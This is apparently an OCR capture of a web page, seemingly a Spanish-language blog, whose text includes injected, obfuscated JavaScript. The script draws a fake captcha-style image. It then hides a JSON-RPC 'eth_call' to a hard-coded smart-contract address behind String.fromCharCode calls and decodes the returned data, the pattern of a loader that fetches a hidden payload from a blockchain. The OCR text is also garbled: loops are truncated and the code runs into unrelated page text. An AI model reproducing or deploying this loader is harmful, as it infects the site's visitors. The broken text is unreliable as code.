
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1+ GHz for…
Continuar Leyendo